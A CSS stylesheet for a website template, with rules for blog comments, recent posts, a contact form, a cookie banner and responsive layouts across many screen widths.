.response-text-left h5 a {
	text-decoration: none;
	color: #37393d;
}
.response-text-left h5 a:hover{
	text-decoration: none;
	color:#FDD580;
	transition:.5s all;
}
.response-text-left h5{
  font-weight: 400;
  font-size: 1.5em;
  margin: 1em 0 0 0;
  padding:0;
}
.response-text-right p {
  color: #6E6D6D;
  font-size: 1em;
  margin: 0 0 1em;
}
.response-text-right ul{
	padding:0;	
	text-align: right;
}
.response-text-right ul li{
  display: inline-block;
  color: #727272;
  font-size: 13px;
  margin-right: 1em;
}
.response-text-right ul li a{
    color:#7B6D44;
  font-size: 14px;
  font-weight: 400;
}
.response-text-right ul li a:hover{
	color:#3382C9;
	text-decoration:none;
}
a.rp {
    display: block;
    margin-top: 0.7em;
    font-size: 1em;
}
a.rpr {
    display: block;
    margin: 0.6em 0;
    font-size: 0.95em;
	text-decoration:none;
}
.recent-posts {
    margin-top: 3em;
}
a.rpr:hover {
	color:#000;
}
.media-left a img {
  width: initial;
}
.coment-form input[type="text"] {
  display: block;
  background: none;
  color: #999;
  border:1px solid #BDBBBB;
  width: 70%;
  margin-bottom: 5px;
  outline: none;
  font-size: 13px;
  font-weight: 300;
  padding: 13px 15px;
}
.coment-form input[type="email"] {
	background: none;
  color: #999;
  border:1px solid #BDBBBB;
	  width: 70%;
	margin-bottom: 5px;
	outline: none;
	font-size: 13px;
	font-weight: 300;
	padding: 13px 15px;
}
.coment-form textarea {
	background: none;
  color: #999;
  border:1px solid #BDBBBB;
	width: 100%;
	display: block;
	height: 150px;
	outline: none;
	font-size: 13px;
	font-weight: 300;
	resize: none;
	padding: 13px 15px;
}
.coment-form input[type="submit"] {
  background: #3382C9;
  border: 1px solid #f4f4f4;
  padding: .8em 0;
  width: 100%;
  margin-top: .5em;
  font-size: 15px;
  color: #fff;
  letter-spacing: 0.5px;
  outline: none;
  transition:.5s all;
  -webkit-transition:.5s all;
  -moz-transition:.5s all;
  -o-transition:.5s all;
  -ms-transition:.5s all;
  text-transform: uppercase;
}
.coment-form input[type="submit"]:hover{
	color: #fff;
	background:#131313;
	outline: none;
}
.thumbnail {
  margin-bottom: 0 !important;
  padding: 2px !important;
}
.btn-primary {
  border-color: #fff !important;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary.focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary {
  border-color: #FFF !important;
   background-color: #131313 !important;
}
.media-left.response-text-left a {
    display: block;
}
.cmnt-icon-left a {
    display: block;
}
.cmnt-icon-left a img {
	width: 100%;
}
.grid_3 {
	margin-top: 3em;
}
.blog ul.pagination {
	margin-top: 4em;
}
ul.pagination li a {
  color: rgb(95, 158, 160) !important;
  font-size: 17px;
  padding: 5px 15px;
}
.btn-primary {
  color: #0A0A0A;
  background-color: #fff !important;
  border-color: #fff !important;
}
a.list-group-item:hover, a.list-group-item:focus {
  color: #F4F1F1 !important;
  background-color: #131313 !important;
}
.posts-left{
  float: left;
  margin-right: 14px;
  overflow: hidden;
}
.posts-right{
	float:right;
	width: 51%;
}	
.posts-right span {
	font-size: 1em;
	font-weight: 500;
	color: #989595
}
.posts-right h5{
  font-size: 1em;
  font-weight: 600;
  margin: .5em 0;
  padding:0;
}
.posts-right h5 a {
  color: #5E5E5E;
}
.posts-right h5 a:hover{	
	color: #146eb4;	
}
.posts-right p {
  color: #4d4949;
  margin: 0 0 1em 0;
  font-size: 1em;
  line-height: 1.5em;
}
.recent-posts-info {
  margin-bottom: 4em;
}
.cmnt-icon-left a img {
	width: 100%;
}
.single-page img {
	box-sizing: border-box;
	height: auto;
	width: 100%;
}
.cmnt-icon-left {
  float: left;
  width: 25%;
  margin-right: 1em;
}
.cmnt-icon-right {
  float: right;
  width: 71%;
}
.comments-info p.cmmnt {
  margin: 1em 0 0 0;
  font-size: 1em;
  line-height: 1.6em;
  color: #6E6D6D;
  font-weight: 300;
  
}
.comments-info.cmnts-mddl {
  margin: 4em 0;
}
  /* Rectangle In */
.hvr-rectangle-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  background: #131313;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
    font-weight: 300;
	  color: #fff;
}
.hvr-rectangle-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background:#3382C9;
  color:#fff !important;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
    font-weight: 300;
}
.hvr-rectangle-in:hover, .hvr-rectangle-in:focus, .hvr-rectangle-in:active {
  color: white;
    font-weight: 300;
}
.hvr-rectangle-in:hover:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:active:before {
  -webkit-transform: scale(0);
  transform: scale(0);
}

/* //Rectangle In */
/*--//single-page--*/
/*-- contact --*/
.contact-section {
    padding: 5em 0 0 0;
}
.map iframe{
	width:100%;
	border:none;
	min-height:300px;
}
.contact_grid{
	padding:5em 0;
}
.contact-top h3 {
	color: #000;
    font-size: 2.8em;
    text-transform: capitalize;
    margin: 0 0 5px;
    letter-spacing: 2px;
}
p.contact_msg {
	color: #000;
	font-size:1.1em;
	margin-bottom: 10px;
}
.to input[type="text"] {
	padding: 10px;
	width: 70%;
	font-size: 1em;
	margin: 10px 0;
	border: 1px solid #999;
	color: #999;
	background: none;
	float: left;
	outline: none;
}
.text textarea {
	width: 70.3%;
	font-size: 1em;
	margin: 10px 0;
	border: 1px solid #999;
	color: #999;
	outline: none;
	background: none;
	height: 120px;
	padding: 10px;
	resize: none;
	float: left;
}
.form-submit1 {
	float: left;
	margin: 10px 0px 0 6px;
}


.cookie-banner {
	position: fixed;
	display: flex;
	bottom: 40px;
	left: 10%;
	right: 10%;
	width: 80%;
	padding: 15px 15px;
	align-items: start;
	justify-content: space-between;
	background-color: #eee;
	border-radius: 5px;
	box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);
	z-index: 10000;
}

.close-cookie {
	height: 20px;
	width: 40px;
	background-color: #d5d5d5;
	border: none;
	color: #000000;
	border-radius: 2px;
	cursor: pointer;
	opacity: 1 !important;
}

.cookie-banner p {
	padding: 10px;
}




.form-submit1 input[type="submit"] {
	color: #fff;
	font-size: 1.1em;
	padding: 10px 15px;
	text-transform: uppercase;
	background: #3382C9;
	display: inline-block;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
	border: none;
	cursor: pointer;
	outline: none;
}
.form-submit1 input[type="submit"]:hover{
	background:#131313;
}
.contact-top_right h3 {
	color: #000;
    font-size: 2.8em;
    text-transform: capitalize;
    margin: 0 0 5px;
    letter-spacing: 2px;
}
p.m_msg {
    color: #000;
	font-size: 13px;
	margin: 10px 0;
}
.contact-top_right p {
	color:#000;
	font-size:1.1em;
	line-height: 1.8em;
}
ul.contact_info {
	padding: 0;
	list-style: none;
	margin: 2em 0 0 0;
}
ul.contact_info span {
	color:#000;
	font-size:1.1em;
}
/*-- responsine-design --*/
@media screen and (max-width: 1440px) {	
	.second-slider:before {
		top: -20.8%;
	}
	.second-slider:after {
		top: 100.12%;
	}
	.footer-top {
		padding: 4em 0 3em 0;
	}
}
@media screen and (max-width: 1366px) {	
	.item-text {
		padding: 6em 1.5em 0;
	}
	.logo a {
		font-size: 2.4em;
	}
	.navbar-nav {
		margin-top: 1.6em;
	}
	.header-bottom {
		padding: 1.8em 0;
	}
	.second-slider:before {
		top: -20.5%;
	}
}
@media screen and (max-width: 1280px) {		
	.logo a {
		font-size: 2.3em;
	}
	.header-bottom {
		padding: 1.8em 0;
	}
	.item-text {
		padding: 5.5em 1.5em 0;
	}
	.item-text h5 {
		padding: 0;
	}
	.second-slider:after {
		top: 100%;
	}
	.news-grids {
		margin-top: 0em;
	}
}
@media screen and (max-width: 1024px) {	
	p.location {
		width: 69%;
	}
	.logo a {
		font-size: 2em;
	}
	.navbar-nav > li {
		margin: 0 2em;
	}
	.item-text {
		padding: 3.8em 1em 0;
	}
	.item-text {
		top: 12.5%;
		left: 8%;
		width: 84%;
		height: 75%;
	}
	.welcome h2 {
		font-size: 3.8em;
	}
	.cat-head h3,.news-head h3,h3.tes,.why_choose_us h3,.team h3 {
		font-size: 3.8em;
	}
	.cate-grid {
		margin: 0 10px;
	}
	.cate-grid.grid:nth-child(4), .cate-grid.grid:nth-child(5), .cate-grid.grid:nth-child(6) {
		margin-top: 1.8em;
	}
	.cs-style-1 figcaption h3 {
		margin: 0.5em 0 0.5em 0;
		padding: 0;
	}
	.news {
		padding: 7em 0 5em 0;
	}
	.news-grid {
		padding: 0 10px;
	}
	.categories {
		padding: 4em 0 8em;
	}
	h3.tes {
		margin-bottom: 0.3em;
	}
	.sec-slid-info h4 {
		padding: 0;
	}
	.footer-top {
		padding: 3.5em 0 2.5em 0;
	}
	.go-top {
		width: 7.4%;
	}
	.second-slider:before {
		top: -23.5%;
	}
	h2.heading {
		font-size: 3.8em;
	}
	.who_we_are {
		padding: 5em 0 4em 0;
	}
	.whyus p {
		font-size: 0.95em;
	}
	.whyus span {
		width: 65px;
		height: 65px;
		font-size: 1.5em;
		line-height: 65px;
	}
	.team {
		padding: 3em 0;
	}	
	.posts-left {
		width: 44%;
	}
	a.rpr {
		margin: 0.4em 0;
		font-size: 0.9em;
	}
	.comment-icons ul li {
		margin: 0 30px 0 0;
	}
	.single-page-info h5 {
		font-size: 2.3em;
	}
	.related-grids {
		padding-right: 5px;
	}
	a.rp {
		margin-top: 0.5em;
		font-size: 0.9em;
	}
	.posts-right p {
		font-size: 0.9em;
	}
	.cmnt-icon-right {
		width: 68%;
	}
	.contact_grid {
		padding: 4em 0;
	}
	.map iframe {
		min-height: 275px;
	}
	.form-submit1 {
		margin: 10px 0px 0 0px;
	}
}
@media screen and (max-width: 800px) {	
	p.location {
		width: 59%;
	}
	.logo a {
		font-size: 1.8em;
	}
	.navbar-nav > li {
		margin: 0 1.7em;
	}
	.header-bottom {
		padding: 1.5em 0;
	}	
	.item-text h5 {
		color: #6E6E6E;
		font-size: 3.2em;
	}
	.item-text {
		padding: 6.8em 1em 0;
	}
	.news-grid{
		width:50%;
		float:left;
		padding:0 15px;
	}
	.welcome h2 {
		font-size: 3.6em;
	}
	.cat-head h3, .news-head h3, h3.tes, .why_choose_us h3, .team h3 {
		font-size: 3.5em;
	}
	.cate-grid {
		margin: 0 3px;
		width: 32%;
	}
	.no-touch .cs-style-1 figure:hover figcaption, .cs-style-1 figure.cs-hover figcaption {
		-webkit-transform: translate(7px, 7px);
		-moz-transform: translate(7px, 7px);
		-ms-transform: translate(7px, 7px);
		transform: translate(7px, 7px);
	}
	.categorie-grids {
		margin-top: 2em;
	}
	.cate-grid.grid:nth-child(4), .cate-grid.grid:nth-child(5), .cate-grid.grid:nth-child(6) {
		margin-top: 0.5em;
	}
	.cs-style-1 figcaption h3 {
		margin: 0.3em 0 0.3em 0;
		font-size: 2.6em;
	}
	.cs-style-1 figcaption a {
		margin-top: 2em;
	}
	.grid figcaption a {
		padding: 6px 19px;
		font-size: 0.95em;
	}
	.col-md-4.footer-grid {
		width: 33.333%;
		float: left;
	}
	.copyrights {
		float: left;
	}
	.go-top {
		width: 9.7%;
	}
	.footer-grid h5 {
		font-size: 2.1em;
		margin-bottom: 0.3em;
	}
	.footer-top {
		padding: 3em 0 2.5em 0;
	}
	.copyrights p {
		font-size: 0.97em;
	}
	.sec-slid-info p {
		font-size: 1em;
		width: 85%;
	}
	.sec-slid-info h4 {
		font-size: 2em;
	}	
	.second-slider:before {
		top: -26.5%;
	}
	h2.heading {
		font-size: 3.6em;
	}	
	.col-md-4.whyus {
		width: 33.333%;
		float: left;
		padding: 0px 7px;
	}
	.abt_img {
		width: 85%;
		margin: 4% auto 0;
	}	
	.about-top p {
		font-size: 0.96em;
	}
	.why_choose_us {
		padding: 2em 0 3.5em 0;
	}	
	.whyus span {
		width: 60px;
		height: 60px;
		font-size: 1.4em;
		line-height: 60px;
	}
	.ch-grid li {
		width: 220px;
		height: 220px;
		margin: 10px;
	}
	.gallery-grid {
		padding: 0 3px;
		margin-top: 6px;
		width: 33.333%;
		float: left;
	}
	.gallery-bottom {
		margin-top: 0.8em;
	}
	.related-grids {
		width: 25%;
	}
	.single-page-right {
			margin-top: 4em;
	}
	.posts-left {
		width: 21%;
		margin-right:4%;
	}
	.posts-right {
		float: left;
	}
	a.rpr {
		margin: 0.6em 0;
		font-size: 0.95em;
	}	
	.posts-right p {
		font-size: 1em;
	}
	.comments-info {
		width: 50%;
	}
	.contact-top_right {
		margin-top: 1em;
	}
	ul.contact_info {
		margin: 1em 0 0 0;
	}
	.contact-top h3 {
		margin: 0 0 0px;
	}
	.contact_grid {
		padding: 2.5em 0 4em 0;
	}
}
@media screen and (max-width: 768px) {	
	.grid_3 {
		margin-top: 2em;
	}
}
@media screen and (max-width: 736px){
	p.location {
		width: 55%;
	}
	.navbar-toggle {
		margin-top: -50px;
	}
	.navbar {
		min-height: 0;
	}
	.navbar-nav > li {
		margin: 1em 0;
		display: block;
	}
	.go-top {
		width: 9.9%;
	}
}
@media screen and (max-width: 667px){
	.cate-grid {
		margin: 10px 10px;
		width: 40%;
	}
	.go-top {
		width: 11.2%;
	}
	.comment-icons ul li {
		margin: 0 27px 0 0;
	}
}
@media screen and (max-width: 640px) {	
	.navbar-nav > li {
		margin: 1.5em 0;
		display: block;
	}
	.navbar-nav {
		margin-top: 0;
	}
	p.location {
		width: 54%;
	}
	.item-text h5 {
		font-size: 2.8em;
	}
	.item-text {
		padding: 5em 1em 0;
	}
	.navbar-toggle {
		margin-top: -47px;
	}
	.navbar-default .navbar-collapse {
		margin-top: 1em;
	}
	.navbar {
		min-height: 0;
	}
	.welcome {
		padding: 5em 0 0 0;
	}
	.welcome h2 {
		font-size: 3.4em;
	}
	.cat-head h3, .news-head h3, h3.tes, .why_choose_us h3, .team h3 {
		font-size: 3.2em;
	}
	.categories {
		padding: 3em 0 8em;
	}
	.cate-grid {
		margin: 0 10px;
		width: 42%;
	}
	.cate-grid.grid:nth-child(4), .cate-grid.grid:nth-child(5), .cate-grid.grid:nth-child(6) {
		margin-top: 1.5em;
	}
	.no-touch .cs-style-1 figure:hover figcaption, .cs-style-1 figure.cs-hover figcaption {
		-webkit-transform: translate(15px, 15px);
		-moz-transform: translate(15px, 15px);
		-ms-transform: translate(15px, 15px);
		transform: translate(15px, 15px);
	}
	.news-grid {
		padding: 0 10px;
	}
	.go-top {
		width: 12%;
	}
	.news {
		padding: 6em 0 4em 0;
	}
	.sec-slid-info p {
		font-size: 0.97em;
		width: 90%;
	}
	.rslides img {
		width: 10%;
	}
	.who_we_are {
		padding: 4em 0 4em 0;
	}
	.ch-grid li {
		width: 195px;
		height: 195px;
		margin: 5px;
	}
	.ch-info h4 {
		font-size: 2em;
		margin: 0 20px;
		padding: 50px 0 0 0;
		height: 100px;
	}
	.typrography,.gallery,.single-page,.contact-section {
		padding: 4em 0;
	}
	.single-page-info h5 {
		font-size: 2.1em;
	}
	.comment-icons ul li {
		margin: 0 23px 0 0;
	}
	.map iframe {
		min-height: 240px;
	}
	.to input[type="text"] {
		width: 30%;
	}
	.contact_grid {
		padding: 2.5em 0 0em 0;
	}
}
@media screen and (max-width: 600px) {
	.go-top {
		width: 12.6%;
	}
	p.location {
		width: 47%;
	}
	.comment-icons ul li {
		margin: 0px 16px 0 0;
	}
}
@media screen and (max-width: 568px) {	
	.second-slider:before {
		top: -25.5%;
	}	
	p.location {
		width: 48%;
	}
	.comments-info {
		width: 60%;
	}
	.comment-icons ul li {
		margin: 0px 9px 0 0;
	}
	.go-top {
		width: 13.5%;
	}
	.item-text h5 {
		font-size: 2.5em;
	}
	.header-bottom {
		padding: 1em 0;
	}
	.navbar-toggle {
		margin-top: -50px;
	}
	a.button img {
		width: 6%;
	}
}
@media screen and (max-width: 480px) {	
	.logo a {
		font-size: 1.6em;
	}
	.social-icons {
		width: 100%;
		text-align:center;
		margin-top:15px;
	}
	p.location {
		width: 65%;
	}
	.item-text {
		padding: 10em 1em 0;
	}
	.col-md-4.footer-grid {
		width: 100%;
	}
	.second-slider:before {
		top: -25.9%;
	}
	.callbacks_tabs {
		left: 42.5%;
	}
	.news-head p {
		font-size: 1em;
		line-height: 1.6em;
	}
	.news-grid span {
		font-size: 0.9em;
		margin: 0.1em 0 0.8em 0;
	}
	.news-grid {
		padding: 0 7px;
		margin-top: 3em;
	}
	a.button img {
		width: 7%;
	}
	.footer-grid h5 {
		margin-bottom: 0.2em;
	}
	.col-md-4.footer-grid {
		margin-top: 2em;
	}
	.footer-top {
		padding: 1.5em 0 2.5em 0;
	}
	.footer-social-icons {
		text-align:left;
	}
	.copyrights p {
		font-size: 0.93em;
	}
	.go-top {
		width: 17%;
		margin-right: 43.5%;
		margin-top: 1.5em;
	}
	.cate-grid {
		margin: 0 6px;
		width: 46%;
	}
	.cate-grid.grid:nth-child(4), .cate-grid.grid:nth-child(5), .cate-grid.grid:nth-child(6) {
		margin-top: 1em;
	}
	.grid figcaption {
		padding: 10px;
	}
	.col-md-4.whyus {
		padding: 0px 15px;
		margin-bottom: 2em;
		width:100%;
	}
	.why_choose_us {
		padding: 2em 0 2em 0;
	}
	h2.heading {
		font-size: 3.3em;
	}
	.cat-head h3, .news-head h3, h3.tes, .why_choose_us h3, .team h3 {
		font-size: 3em;
	}
	.team {
		padding: 2em 0 3em 0;
	}
	.ch-grid li {
		display: block;
		margin:1.5em auto 0;
	}
	.typrography, .gallery, .single-page, .contact-section {
		padding: 3em 0;
	}
	.gallery-grid {
		width: 50%;
	}	
	.related-grids {
		width: 50%;
		padding-right: 10px;
		margin-top: 1em;
	}
	.single-page-info h5 {
		font-size: 1.8em;
	}
	.admin-text {
		padding: 1em;
	}
	.single-page h4 {
		margin-bottom: 0.2em;
	}
	.posts-left {
		width: 34%;
	}
	.comments-info {
		width: 100%;
	}	
	.cmnt-icon-left {
		width: 18%;
	}
	.cmnt-icon-right {
		width: 75%;
	}
	.response-text-right p {
		font-size: 0.95em;
	}
	.comment-icons ul li {
		margin: 8px 23px 0 0;
	}
	.comment-icons {
		padding: 0.8em 0 1em 0;
		margin: 3em 0;
	}
	p.contact_msg,.contact-top_right p {
		font-size: 1em;
	}
	.to input[type="text"] {
		width: 78%;
		margin-left:0 ! important;
	}
	.text textarea {
		width:100%;
	}
}
@media screen and (max-width: 414px) {
	p.phonenum {
		margin-top: 10px;
		width: 74%;
		margin-left: 30%;
	}
	.social-icons {
		margin-top: 12px;
	}
	p.location {
		width: 100%;
		text-align: Center;
	}
	.cate-grid {
	    margin: 9px 6px;
		width: 70%;
	}
	.second-slider:before {
		top: -25.3%;
	}
	.news-grid {
		padding: 0 30px;
		width: 100%;
	}
	.item-text {
		padding: 8em 1em 0;
	}
	.navbar-toggle {
		margin-top: -45px;
		margin-right: 0px;
	}
	.copyrights p {
		line-height: 1.7em;
		text-align: center;
	}
	.go-top {
		width: 19%;
		margin-right: 40.5%;
	}
	.coment-form input[type="text"],.coment-form input[type="email"] {
		width: 80%;
	}
	.single-page-info h5 {
		font-size: 1.7em;
	}
}
@media screen and (max-width: 384px) {
	p.phonenum {
		margin-top: 10px;
		width: 72%;
		margin-left: 28%;
	}
	.social-icons {
		margin-top: 12px;
	}
	p.location {
		width: 100%;
		text-align: Center;
	}
	.cate-grid {
	    margin: 9px 6px;
		width: 70%;
	}
	.second-slider:before {
		top: -25.5%;
	}
	.news-grid {
		padding: 0 30px;
		width: 100%;
	}
	.item-text {
		padding: 8em 1em 0;
	}
	.navbar-toggle {
		margin-top: -45px;
		margin-right: 0px;
	}
	.copyrights p {
		line-height: 1.7em;
		text-align: center;
	}
	.go-top {
		width: 20.5%;
		margin-right: 39.75%;
	}
	.coment-form input[type="text"],.coment-form input[type="email"] {
		width: 80%;
	}
}
@media screen and (max-width: 375px) {		
	.single-page-info h5 {
		font-size: 1.4em;
	}
	.go-top {
		width: 21%;
		margin-right: 39.5%;
	}
}
@media screen and (max-width: 320px) {		
	p.location {
		width: 100%;
		text-align: Center;
	}
	p.phonenum {
		margin:8px 0 0 21%;
	}
	.logo a {
		font-size: 1.4em;
		letter-spacing: 3px;
	}
	.navbar-toggle {
		margin-top: -41px;
		margin-right: 0px;
		padding: 8px 8px;
		margin-bottom: 0;
	}
	.header-bottom {
		padding: 0.6em 0 1em 0;
	}
	.item-text {
		padding: 4.5em 1em 0;
	}
	.welcome {
		padding: 4em 0 0 0;
	}
	.cate-grid {
		width: 75%;
		margin: 6px 0px;
	}
	.second-slider:before {
		top: -15.9%;
		height: 55px;
	}
	.second-slider:after {
		height: 55px;
	}
	.col-md-8.contact-top,.contact-top_right {
		padding: 0;
	}
	.contact_grid {
		padding: 1.5em 0 0em 0;
	}
	.map iframe {
		min-height: 200px;
	}	
	h2.heading {
		font-size: 3.1em;
		margin: 0 0px 0.15em 0;
	}
	.rslides img {
		width: 22%;
	}
	.sec-slid-info {
		padding: 0em 0 0 0;
	}
	.news-grid {
		width: 100%;
	}
	.col-md-4.footer-grid {
		margin-top: 1.7em;
		padding: 0;
	}	
	.footer-top {
		padding: 1em 0 1.5em 0;
	}
	.copyrights {
		padding: 0;
		text-align: Center;
		line-height: 1.7em;
	}
	.go-top {
		width: 26%;
		margin-right: 38%;
	}
	.who_we_are {
		padding: 3em 0 3em 0;
	}
	.col-md-8.single-page-left {
		padding: 0;
	}
	.single-page-info h5 {
		font-size: 1.5em;
	}
	.comment-icons ul li {
		margin: 9px 0px 0 0;
	}
	.admin-text-right p {
		font-size: 0.9em;
	}
	.coment-form input[type="text"],.coment-form input[type="email"] {
		width: 100%;
	}
	.single-page-right {
		margin-top: 3em;
		padding: 0;
	}
	.callbacks_tabs {
		left: 37.5%;
	}
}
</file>
